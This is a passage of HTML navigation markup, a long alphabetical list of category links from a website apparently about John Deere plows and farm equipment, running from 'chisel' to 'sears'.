	<li class="cat-item cat-item-1582"><a href="https://johndeereplow.net/category/chisel/" >chisel</a>
</li>
	<li class="cat-item cat-item-539"><a href="https://johndeereplow.net/category/circa/" >circa</a>
</li>
	<li class="cat-item cat-item-2140"><a href="https://johndeereplow.net/category/clamp-on/" >clamp-on</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://johndeereplow.net/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-651"><a href="https://johndeereplow.net/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-1312"><a href="https://johndeereplow.net/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-3709"><a href="https://johndeereplow.net/category/cleanup/" >cleanup</a>
</li>
	<li class="cat-item cat-item-3621"><a href="https://johndeereplow.net/category/clear/" >clear</a>
</li>
	<li class="cat-item cat-item-3320"><a href="https://johndeereplow.net/category/clearing/" >clearing</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://johndeereplow.net/category/click/" >click</a>
</li>
	<li class="cat-item cat-item-2738"><a href="https://johndeereplow.net/category/clickngo/" >clickngo</a>
</li>
	<li class="cat-item cat-item-2197"><a href="https://johndeereplow.net/category/clip/" >clip</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://johndeereplow.net/category/cold/" >cold</a>
</li>
	<li class="cat-item cat-item-2407"><a href="https://johndeereplow.net/category/coming/" >coming</a>
</li>
	<li class="cat-item cat-item-2043"><a href="https://johndeereplow.net/category/commercial/" >commercial</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://johndeereplow.net/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://johndeereplow.net/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://johndeereplow.net/category/controled/" >controled</a>
</li>
	<li class="cat-item cat-item-3972"><a href="https://johndeereplow.net/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-3388"><a href="https://johndeereplow.net/category/copy/" >copy</a>
</li>
	<li class="cat-item cat-item-3174"><a href="https://johndeereplow.net/category/corn/" >corn</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://johndeereplow.net/category/crary/" >crary</a>
</li>
	<li class="cat-item cat-item-3493"><a href="https://johndeereplow.net/category/cultivator/" >cultivator</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://johndeereplow.net/category/curtis/" >curtis</a>
</li>
	<li class="cat-item cat-item-1057"><a href="https://johndeereplow.net/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://johndeereplow.net/category/cycle/" >cycle</a>
</li>
	<li class="cat-item cat-item-2989"><a href="https://johndeereplow.net/category/cylinder/" >cylinder</a>
</li>
	<li class="cat-item cat-item-2398"><a href="https://johndeereplow.net/category/dampfschneeschleuder/" >dampfschneeschleuder</a>
</li>
	<li class="cat-item cat-item-1872"><a href="https://johndeereplow.net/category/deal/" >deal</a>
</li>
	<li class="cat-item cat-item-2276"><a href="https://johndeereplow.net/category/dealer/" >dealer</a>
</li>
	<li class="cat-item cat-item-3850"><a href="https://johndeereplow.net/category/dearborn/" >dearborn</a>
</li>
	<li class="cat-item cat-item-725"><a href="https://johndeereplow.net/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-1266"><a href="https://johndeereplow.net/category/deere/" >deere</a>
</li>
	<li class="cat-item cat-item-3168"><a href="https://johndeereplow.net/category/delivered/" >delivered</a>
</li>
	<li class="cat-item cat-item-1246"><a href="https://johndeereplow.net/category/demo/" >demo</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://johndeereplow.net/category/denali/" >denali</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://johndeereplow.net/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-3728"><a href="https://johndeereplow.net/category/didn/" >didn</a>
</li>
	<li class="cat-item cat-item-2629"><a href="https://johndeereplow.net/category/differences/" >differences</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://johndeereplow.net/category/dirt/" >dirt</a>
</li>
	<li class="cat-item cat-item-1205"><a href="https://johndeereplow.net/category/dirtsnow/" >dirtsnow</a>
</li>
	<li class="cat-item cat-item-3155"><a href="https://johndeereplow.net/category/disc/" >disc</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://johndeereplow.net/category/ditch/" >ditch</a>
</li>
	<li class="cat-item cat-item-3055"><a href="https://johndeereplow.net/category/dozer/" >dozer</a>
</li>
	<li class="cat-item cat-item-1301"><a href="https://johndeereplow.net/category/drone/" >drone</a>
</li>
	<li class="cat-item cat-item-2149"><a href="https://johndeereplow.net/category/eagle/" >eagle</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://johndeereplow.net/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-762"><a href="https://johndeereplow.net/category/economy/" >economy</a>
</li>
	<li class="cat-item cat-item-1226"><a href="https://johndeereplow.net/category/enclosed/" >enclosed</a>
</li>
	<li class="cat-item cat-item-2183"><a href="https://johndeereplow.net/category/ert16196/" >ert16196</a>
</li>
	<li class="cat-item cat-item-3213"><a href="https://johndeereplow.net/category/ert45691-tracteur/" >ert45691-tracteur</a>
</li>
	<li class="cat-item cat-item-404"><a href="https://johndeereplow.net/category/ertl/" >ertl</a>
</li>
	<li class="cat-item cat-item-1527"><a href="https://johndeereplow.net/category/eska/" >eska</a>
</li>
	<li class="cat-item cat-item-1978"><a href="https://johndeereplow.net/category/eskacarter/" >eskacarter</a>
</li>
	<li class="cat-item cat-item-3040"><a href="https://johndeereplow.net/category/ever/" >ever</a>
</li>
	<li class="cat-item cat-item-2655"><a href="https://johndeereplow.net/category/everyday/" >everyday</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://johndeereplow.net/category/extrem/" >extrem</a>
</li>
	<li class="cat-item cat-item-3715"><a href="https://johndeereplow.net/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-2115"><a href="https://johndeereplow.net/category/fabricated/" >fabricated</a>
</li>
	<li class="cat-item cat-item-4060"><a href="https://johndeereplow.net/category/fall/" >fall</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://johndeereplow.net/category/farm/" >farm</a>
</li>
	<li class="cat-item cat-item-1781"><a href="https://johndeereplow.net/category/farmall/" >farmall</a>
</li>
	<li class="cat-item cat-item-3866"><a href="https://johndeereplow.net/category/farmers/" >farmers</a>
</li>
	<li class="cat-item cat-item-1898"><a href="https://johndeereplow.net/category/farming/" >farming</a>
</li>
	<li class="cat-item cat-item-3895"><a href="https://johndeereplow.net/category/farmtok/" >farmtok</a>
</li>
	<li class="cat-item cat-item-2885"><a href="https://johndeereplow.net/category/feed/" >feed</a>
</li>
	<li class="cat-item cat-item-2661"><a href="https://johndeereplow.net/category/fendt/" >fendt</a>
</li>
	<li class="cat-item cat-item-2548"><a href="https://johndeereplow.net/category/ferguson/" >ferguson</a>
</li>
	<li class="cat-item cat-item-3800"><a href="https://johndeereplow.net/category/fertilizer/" >fertilizer</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://johndeereplow.net/category/field/" >field</a>
</li>
	<li class="cat-item cat-item-3545"><a href="https://johndeereplow.net/category/filling/" >filling</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://johndeereplow.net/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://johndeereplow.net/category/fisher/" >fisher</a>
</li>
	<li class="cat-item cat-item-2768"><a href="https://johndeereplow.net/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-1831"><a href="https://johndeereplow.net/category/flex/" >flex</a>
</li>
	<li class="cat-item cat-item-2942"><a href="https://johndeereplow.net/category/florida/" >florida</a>
</li>
	<li class="cat-item cat-item-3118"><a href="https://johndeereplow.net/category/foolheaded/" >foolheaded</a>
</li>
	<li class="cat-item cat-item-2563"><a href="https://johndeereplow.net/category/foot/" >foot</a>
</li>
	<li class="cat-item cat-item-2002"><a href="https://johndeereplow.net/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://johndeereplow.net/category/forest/" >forest</a>
</li>
	<li class="cat-item cat-item-4107"><a href="https://johndeereplow.net/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-2116"><a href="https://johndeereplow.net/category/frame/" >frame</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://johndeereplow.net/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://johndeereplow.net/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-1652"><a href="https://johndeereplow.net/category/frontier/" >frontier</a>
</li>
	<li class="cat-item cat-item-2715"><a href="https://johndeereplow.net/category/fs22/" >fs22</a>
</li>
	<li class="cat-item cat-item-2412"><a href="https://johndeereplow.net/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1799"><a href="https://johndeereplow.net/category/furrow/" >furrow</a>
</li>
	<li class="cat-item cat-item-1411"><a href="https://johndeereplow.net/category/fuse/" >fuse</a>
</li>
	<li class="cat-item cat-item-3872"><a href="https://johndeereplow.net/category/future/" >future</a>
</li>
	<li class="cat-item cat-item-2937"><a href="https://johndeereplow.net/category/futuristic/" >futuristic</a>
</li>
	<li class="cat-item cat-item-3711"><a href="https://johndeereplow.net/category/g768a/" >g768a</a>
</li>
	<li class="cat-item cat-item-3099"><a href="https://johndeereplow.net/category/g884a/" >g884a</a>
</li>
	<li class="cat-item cat-item-398"><a href="https://johndeereplow.net/category/garden/" >garden</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://johndeereplow.net/category/gator/" >gator</a>
</li>
	<li class="cat-item cat-item-3223"><a href="https://johndeereplow.net/category/gauge/" >gauge</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://johndeereplow.net/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-3623"><a href="https://johndeereplow.net/category/gilson/" >gilson</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://johndeereplow.net/category/glison/" >glison</a>
</li>
	<li class="cat-item cat-item-2923"><a href="https://johndeereplow.net/category/global/" >global</a>
</li>
	<li class="cat-item cat-item-1026"><a href="https://johndeereplow.net/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://johndeereplow.net/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-2420"><a href="https://johndeereplow.net/category/grain/" >grain</a>
</li>
	<li class="cat-item cat-item-4065"><a href="https://johndeereplow.net/category/gravel/" >gravel</a>
</li>
	<li class="cat-item cat-item-3449"><a href="https://johndeereplow.net/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-2986"><a href="https://johndeereplow.net/category/greatbear/" >greatbear</a>
</li>
	<li class="cat-item cat-item-2203"><a href="https://johndeereplow.net/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-3745"><a href="https://johndeereplow.net/category/gxh24524/" >gxh24524</a>
</li>
	<li class="cat-item cat-item-3408"><a href="https://johndeereplow.net/category/gxh24760gxh24761/" >gxh24760gxh24761</a>
</li>
	<li class="cat-item cat-item-3470"><a href="https://johndeereplow.net/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-3503"><a href="https://johndeereplow.net/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-3942"><a href="https://johndeereplow.net/category/handpainted/" >handpainted</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://johndeereplow.net/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://johndeereplow.net/category/heat/" >heat</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://johndeereplow.net/category/heated/" >heated</a>
</li>
	<li class="cat-item cat-item-1390"><a href="https://johndeereplow.net/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-3858"><a href="https://johndeereplow.net/category/heavy-duty/" >heavy-duty</a>
</li>
	<li class="cat-item cat-item-3561"><a href="https://johndeereplow.net/category/highwood/" >highwood</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://johndeereplow.net/category/hiller/" >hiller</a>
</li>
	<li class="cat-item cat-item-600"><a href="https://johndeereplow.net/category/homemade/" >homemade</a>
</li>
	<li class="cat-item cat-item-3265"><a href="https://johndeereplow.net/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-3054"><a href="https://johndeereplow.net/category/horse/" >horse</a>
</li>
	<li class="cat-item cat-item-605"><a href="https://johndeereplow.net/category/hours/" >hours</a>
</li>
	<li class="cat-item cat-item-1845"><a href="https://johndeereplow.net/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-2338"><a href="https://johndeereplow.net/category/hunter/" >hunter</a>
</li>
	<li class="cat-item cat-item-2225"><a href="https://johndeereplow.net/category/hunting/" >hunting</a>
</li>
	<li class="cat-item cat-item-2170"><a href="https://johndeereplow.net/category/hwb54/" >hwb54</a>
</li>
	<li class="cat-item cat-item-990"><a href="https://johndeereplow.net/category/hybrid/" >hybrid</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://johndeereplow.net/category/hydraulic/" >hydraulic</a>
</li>
	<li class="cat-item cat-item-3159"><a href="https://johndeereplow.net/category/hyrbid/" >hyrbid</a>
</li>
	<li class="cat-item cat-item-1762"><a href="https://johndeereplow.net/category/idea/" >idea</a>
</li>
	<li class="cat-item cat-item-2309"><a href="https://johndeereplow.net/category/illinois/" >illinois</a>
</li>
	<li class="cat-item cat-item-858"><a href="https://johndeereplow.net/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-1865"><a href="https://johndeereplow.net/category/indeco/" >indeco</a>
</li>
	<li class="cat-item cat-item-1152"><a href="https://johndeereplow.net/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-1988"><a href="https://johndeereplow.net/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-1809"><a href="https://johndeereplow.net/category/international/" >international</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://johndeereplow.net/category/invention/" >invention</a>
</li>
	<li class="cat-item cat-item-2364"><a href="https://johndeereplow.net/category/jd-bg10299/" >jd-bg10299</a>
</li>
	<li class="cat-item cat-item-3514"><a href="https://johndeereplow.net/category/jdqa/" >jdqa</a>
</li>
	<li class="cat-item cat-item-2908"><a href="https://johndeereplow.net/category/jeanette/" >jeanette</a>
</li>
	<li class="cat-item cat-item-2690"><a href="https://johndeereplow.net/category/jernas/" >jernas</a>
</li>
	<li class="cat-item cat-item-3819"><a href="https://johndeereplow.net/category/jethalal/" >jethalal</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://johndeereplow.net/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-1718"><a href="https://johndeereplow.net/category/john-deere/" >john-deere</a>
</li>
	<li class="cat-item cat-item-3246"><a href="https://johndeereplow.net/category/johndeere/" >johndeere</a>
</li>
	<li class="cat-item cat-item-2756"><a href="https://johndeereplow.net/category/johne/" >johne</a>
</li>
	<li class="cat-item cat-item-2430"><a href="https://johndeereplow.net/category/johnn/" >johnn</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://johndeereplow.net/category/johnny/" >johnny</a>
</li>
	<li class="cat-item cat-item-2029"><a href="https://johndeereplow.net/category/jonh/" >jonh</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://johndeereplow.net/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-3847"><a href="https://johndeereplow.net/category/k33008/" >k33008</a>
</li>
	<li class="cat-item cat-item-3766"><a href="https://johndeereplow.net/category/kansas/" >kansas</a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://johndeereplow.net/category/kent/" >kent</a>
</li>
	<li class="cat-item cat-item-1273"><a href="https://johndeereplow.net/category/kfiproducts/" >kfiproducts</a>
</li>
	<li class="cat-item cat-item-3774"><a href="https://johndeereplow.net/category/kheta/" >kheta</a>
</li>
	<li class="cat-item cat-item-3143"><a href="https://johndeereplow.net/category/kibble/" >kibble</a>
</li>
	<li class="cat-item cat-item-2586"><a href="https://johndeereplow.net/category/kilenyi/" >kilenyi</a>
</li>
	<li class="cat-item cat-item-2332"><a href="https://johndeereplow.net/category/kimpex/" >kimpex</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://johndeereplow.net/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://johndeereplow.net/category/kioti/" >kioti</a>
</li>
	<li class="cat-item cat-item-4040"><a href="https://johndeereplow.net/category/kk5970/" >kk5970</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://johndeereplow.net/category/kolpin/" >kolpin</a>
</li>
	<li class="cat-item cat-item-1524"><a href="https://johndeereplow.net/category/kubota/" >kubota</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://johndeereplow.net/category/kverneland/" >kverneland</a>
</li>
	<li class="cat-item cat-item-2387"><a href="https://johndeereplow.net/category/land/" >land</a>
</li>
	<li class="cat-item cat-item-3963"><a href="https://johndeereplow.net/category/lavorazione/" >lavorazione</a>
</li>
	<li class="cat-item cat-item-1729"><a href="https://johndeereplow.net/category/lawn/" >lawn</a>
</li>
	<li class="cat-item cat-item-3863"><a href="https://johndeereplow.net/category/laying/" >laying</a>
</li>
	<li class="cat-item cat-item-3876"><a href="https://johndeereplow.net/category/lca114421/" >lca114421</a>
</li>
	<li class="cat-item cat-item-981"><a href="https://johndeereplow.net/category/leanne/" >leanne</a>
</li>
	<li class="cat-item cat-item-2376"><a href="https://johndeereplow.net/category/lets/" >lets</a>
</li>
	<li class="cat-item cat-item-2386"><a href="https://johndeereplow.net/category/lift/" >lift</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://johndeereplow.net/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-3432"><a href="https://johndeereplow.net/category/lindeman/" >lindeman</a>
</li>
	<li class="cat-item cat-item-2636"><a href="https://johndeereplow.net/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-2021"><a href="https://johndeereplow.net/category/loaded/" >loaded</a>
</li>
	<li class="cat-item cat-item-1508"><a href="https://johndeereplow.net/category/local/" >local</a>
</li>
	<li class="cat-item cat-item-2131"><a href="https://johndeereplow.net/category/lockout/" >lockout</a>
</li>
	<li class="cat-item cat-item-3929"><a href="https://johndeereplow.net/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://johndeereplow.net/category/longer/" >longer</a>
</li>
	<li class="cat-item cat-item-3123"><a href="https://johndeereplow.net/category/lp70535/" >lp70535</a>
</li>
	<li class="cat-item cat-item-3479"><a href="https://johndeereplow.net/category/lp77313/" >lp77313</a>
</li>
	<li class="cat-item cat-item-1365"><a href="https://johndeereplow.net/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-3333"><a href="https://johndeereplow.net/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://johndeereplow.net/category/manual/" >manual</a>
</li>
	<li class="cat-item cat-item-3369"><a href="https://johndeereplow.net/category/manure/" >manure</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://johndeereplow.net/category/marys/" >marys</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://johndeereplow.net/category/massey/" >massey</a>
</li>
	<li class="cat-item cat-item-3405"><a href="https://johndeereplow.net/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-3677"><a href="https://johndeereplow.net/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-1373"><a href="https://johndeereplow.net/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-3994"><a href="https://johndeereplow.net/category/meyer/" >meyer</a>
</li>
	<li class="cat-item cat-item-3757"><a href="https://johndeereplow.net/category/middle/" >middle</a>
</li>
	<li class="cat-item cat-item-3558"><a href="https://johndeereplow.net/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-3200"><a href="https://johndeereplow.net/category/minneapolis/" >minneapolis</a>
</li>
	<li class="cat-item cat-item-1267"><a href="https://johndeereplow.net/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-3477"><a href="https://johndeereplow.net/category/minutes/" >minutes</a>
</li>
	<li class="cat-item cat-item-1534"><a href="https://johndeereplow.net/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-3378"><a href="https://johndeereplow.net/category/mods/" >mods</a>
</li>
	<li class="cat-item cat-item-1265"><a href="https://johndeereplow.net/category/moldboard/" >moldboard</a>
</li>
	<li class="cat-item cat-item-2652"><a href="https://johndeereplow.net/category/montrose/" >montrose</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://johndeereplow.net/category/moose/" >moose</a>
</li>
	<li class="cat-item cat-item-3152"><a href="https://johndeereplow.net/category/morning/" >morning</a>
</li>
	<li class="cat-item cat-item-3692"><a href="https://johndeereplow.net/category/motoalliance/" >motoalliance</a>
</li>
	<li class="cat-item cat-item-3576"><a href="https://johndeereplow.net/category/mount/" >mount</a>
</li>
	<li class="cat-item cat-item-3279"><a href="https://johndeereplow.net/category/mountain/" >mountain</a>
</li>
	<li class="cat-item cat-item-4106"><a href="https://johndeereplow.net/category/mounted/" >mounted</a>
</li>
	<li class="cat-item cat-item-1298"><a href="https://johndeereplow.net/category/move/" >move</a>
</li>
	<li class="cat-item cat-item-3164"><a href="https://johndeereplow.net/category/mulching/" >mulching</a>
</li>
	<li class="cat-item cat-item-2234"><a href="https://johndeereplow.net/category/mule/" >mule</a>
</li>
	<li class="cat-item cat-item-1139"><a href="https://johndeereplow.net/category/mustang/" >mustang</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://johndeereplow.net/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-2625"><a href="https://johndeereplow.net/category/nok-on/" >nok-on</a>
</li>
	<li class="cat-item cat-item-547"><a href="https://johndeereplow.net/category/nolt/" >nolt</a>
</li>
	<li class="cat-item cat-item-3488"><a href="https://johndeereplow.net/category/nolte/" >nolte</a>
</li>
	<li class="cat-item cat-item-1943"><a href="https://johndeereplow.net/category/north/" >north</a>
</li>
	<li class="cat-item cat-item-3240"><a href="https://johndeereplow.net/category/notched/" >notched</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://johndeereplow.net/category/ohio/" >ohio</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://johndeereplow.net/category/oliver/" >oliver</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://johndeereplow.net/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-1513"><a href="https://johndeereplow.net/category/operating/" >operating</a>
</li>
	<li class="cat-item cat-item-3818"><a href="https://johndeereplow.net/category/operation/" >operation</a>
</li>
	<li class="cat-item cat-item-3771"><a href="https://johndeereplow.net/category/orba/" >orba</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://johndeereplow.net/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://johndeereplow.net/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-2356"><a href="https://johndeereplow.net/category/owner/" >owner</a>
</li>
	<li class="cat-item cat-item-3397"><a href="https://johndeereplow.net/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://johndeereplow.net/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-1553"><a href="https://johndeereplow.net/category/paris/" >paris</a>
</li>
	<li class="cat-item cat-item-2442"><a href="https://johndeereplow.net/category/parts/" >parts</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://johndeereplow.net/category/pasture/" >pasture</a>
</li>
	<li class="cat-item cat-item-1317"><a href="https://johndeereplow.net/category/percherons/" >percherons</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://johndeereplow.net/category/photos/" >photos</a>
</li>
	<li class="cat-item cat-item-2598"><a href="https://johndeereplow.net/category/picking/" >picking</a>
</li>
	<li class="cat-item cat-item-3259"><a href="https://johndeereplow.net/category/pickup/" >pickup</a>
</li>
	<li class="cat-item cat-item-3902"><a href="https://johndeereplow.net/category/planting/" >planting</a>
</li>
	<li class="cat-item cat-item-3840"><a href="https://johndeereplow.net/category/platinum/" >platinum</a>
</li>
	<li class="cat-item cat-item-3196"><a href="https://johndeereplow.net/category/plough/" >plough</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://johndeereplow.net/category/ploughing/" >ploughing</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://johndeereplow.net/category/plow/" >plow</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://johndeereplow.net/category/plowing/" >plowing</a>
</li>
	<li class="cat-item cat-item-3177"><a href="https://johndeereplow.net/category/poah/" >poah</a>
</li>
	<li class="cat-item cat-item-3460"><a href="https://johndeereplow.net/category/point/" >point</a>
</li>
	<li class="cat-item cat-item-1999"><a href="https://johndeereplow.net/category/polaris/" >polaris</a>
</li>
	<li class="cat-item cat-item-1101"><a href="https://johndeereplow.net/category/poly/" >poly</a>
</li>
	<li class="cat-item cat-item-3735"><a href="https://johndeereplow.net/category/poppin/" >poppin</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://johndeereplow.net/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://johndeereplow.net/category/precision/" >precision</a>
</li>
	<li class="cat-item cat-item-878"><a href="https://johndeereplow.net/category/premier/" >premier</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://johndeereplow.net/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://johndeereplow.net/category/press/" >press</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://johndeereplow.net/category/pressed/" >pressed</a>
</li>
	<li class="cat-item cat-item-2644"><a href="https://johndeereplow.net/category/pretty/" >pretty</a>
</li>
	<li class="cat-item cat-item-1185"><a href="https://johndeereplow.net/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-3694"><a href="https://johndeereplow.net/category/pricess/" >pricess</a>
</li>
	<li class="cat-item cat-item-3504"><a href="https://johndeereplow.net/category/primary/" >primary</a>
</li>
	<li class="cat-item cat-item-2455"><a href="https://johndeereplow.net/category/prl-mue6303/" >prl-mue6303</a>
</li>
	<li class="cat-item cat-item-2770"><a href="https://johndeereplow.net/category/prl-mue6306a/" >prl-mue6306a</a>
</li>
	<li class="cat-item cat-item-977"><a href="https://johndeereplow.net/category/pro-poly/" >pro-poly</a>
</li>
	<li class="cat-item cat-item-2709"><a href="https://johndeereplow.net/category/pro-s/" >pro-s</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://johndeereplow.net/category/pro-series/" >pro-series</a>
</li>
	<li class="cat-item cat-item-3651"><a href="https://johndeereplow.net/category/productive/" >productive</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://johndeereplow.net/category/products/" >products</a>
</li>
	<li class="cat-item cat-item-3220"><a href="https://johndeereplow.net/category/punjab/" >punjab</a>
</li>
	<li class="cat-item cat-item-2296"><a href="https://johndeereplow.net/category/push/" >push</a>
</li>
	<li class="cat-item cat-item-3870"><a href="https://johndeereplow.net/category/qc393a/" >qc393a</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://johndeereplow.net/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://johndeereplow.net/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-1736"><a href="https://johndeereplow.net/category/raritatertl/" >raritätertl</a>
</li>
	<li class="cat-item cat-item-3149"><a href="https://johndeereplow.net/category/ready/" >ready</a>
</li>
	<li class="cat-item cat-item-4032"><a href="https://johndeereplow.net/category/rebuilding/" >rebuilding</a>
</li>
	<li class="cat-item cat-item-3889"><a href="https://johndeereplow.net/category/reclaiming/" >reclaiming</a>
</li>
	<li class="cat-item cat-item-3687"><a href="https://johndeereplow.net/category/recovering/" >recovering</a>
</li>
	<li class="cat-item cat-item-2379"><a href="https://johndeereplow.net/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://johndeereplow.net/category/renner/" >renner</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://johndeereplow.net/category/repowered/" >repowered</a>
</li>
	<li class="cat-item cat-item-1967"><a href="https://johndeereplow.net/category/restored/" >restored</a>
</li>
	<li class="cat-item cat-item-2686"><a href="https://johndeereplow.net/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-3147"><a href="https://johndeereplow.net/category/rich/" >rich</a>
</li>
	<li class="cat-item cat-item-3297"><a href="https://johndeereplow.net/category/right/" >right</a>
</li>
	<li class="cat-item cat-item-1047"><a href="https://johndeereplow.net/category/ripper/" >ripper</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://johndeereplow.net/category/roll/" >roll</a>
</li>
	<li class="cat-item cat-item-3599"><a href="https://johndeereplow.net/category/rolling/" >rolling</a>
</li>
	<li class="cat-item cat-item-1467"><a href="https://johndeereplow.net/category/rolly/" >rolly</a>
</li>
	<li class="cat-item cat-item-3173"><a href="https://johndeereplow.net/category/rope/" >rope</a>
</li>
	<li class="cat-item cat-item-1692"><a href="https://johndeereplow.net/category/rt-95h/" >rt-95h</a>
</li>
	<li class="cat-item cat-item-2463"><a href="https://johndeereplow.net/category/ruegg/" >ruegg</a>
</li>
	<li class="cat-item cat-item-3204"><a href="https://johndeereplow.net/category/running/" >running</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://johndeereplow.net/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-2077"><a href="https://johndeereplow.net/category/sb200/" >sb200</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://johndeereplow.net/category/scale/" >scale</a>
</li>
	<li class="cat-item cat-item-3090"><a href="https://johndeereplow.net/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-2872"><a href="https://johndeereplow.net/category/schrade/" >schrade</a>
</li>
	<li class="cat-item cat-item-2359"><a href="https://johndeereplow.net/category/scoop/" >scoop</a>
</li>
	<li class="cat-item cat-item-3356"><a href="https://johndeereplow.net/category/scrocchi/" >scrocchi</a>
</li>
	<li class="cat-item cat-item-1443"><a href="https://johndeereplow.net/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-3068"><a href="https://johndeereplow.net/category/sears/" >sears</a>
</li>
